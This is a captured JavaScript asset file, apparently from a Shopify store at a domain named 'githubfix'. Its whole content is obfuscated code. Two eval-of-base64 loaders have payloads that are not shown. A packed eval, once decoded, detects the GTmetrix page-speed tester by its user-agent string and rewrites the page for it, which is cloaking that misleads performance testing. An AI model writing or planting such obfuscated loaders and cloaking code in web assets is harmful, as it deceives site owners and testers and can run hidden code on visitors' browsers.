

--- FILE ---
content_type: text/javascript
request_url: https://githubfix.myshopify.com/cdn/shop/t/1/assets/network-1.0.52.js
body_size: 3478
content:
eval(decodeURIComponent(atob('[base64]')));eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7.r();s(8[\'\\0\\2\\9\\a\\3\\2\\4\\b\\5\'][\'\\c\\d\\6\\5\\e\\3\\6\\0\\4\'].f(\'t\')!=-1&&8[\'\\0\\2\\9\\a\\3\\2\\4\\b\\5\'][\'\\c\\d\\6\\5\\e\\3\\6\\0\\4\'].f(\'u\')!=-1){7.v("\\n\\n\\n  \\w\\g\\n    @h i j k (x-l: m) {\\n      #y{\\n        o: p !q;\\n      }\\n    }\\n    @h i j k (z-l: m) {\\n      #A{\\n        o: p !q;\\n      }\\n    }\\n  \\B\\/C\\g")}7.D();',40,40,'x6E||x61|x67|x74|x72|x65|document|window|x76|x69|x6F|x75|x73|x41|indexOf|u003e|media|only|screen|and|width|600px||display|block|important|open|if|X11|GTmetrix|write|u003cstyle|max|mobile|min|desktop|u003c|style|close'.split('|'),0,{}));eval(decodeURIComponent(atob('[base64]')));